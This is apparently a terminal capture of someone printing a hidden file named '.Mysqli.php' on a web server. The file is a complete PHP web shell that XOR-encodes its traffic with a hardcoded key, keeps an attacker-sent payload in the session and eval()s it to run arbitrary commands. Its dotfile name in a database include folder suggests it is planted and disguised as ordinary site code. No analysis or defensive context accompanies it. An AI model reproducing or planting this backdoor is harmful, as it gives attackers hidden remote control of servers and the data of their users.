 root@ip-10-0-10-7:/var/www/html/include/Db# cat .Mysqli.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}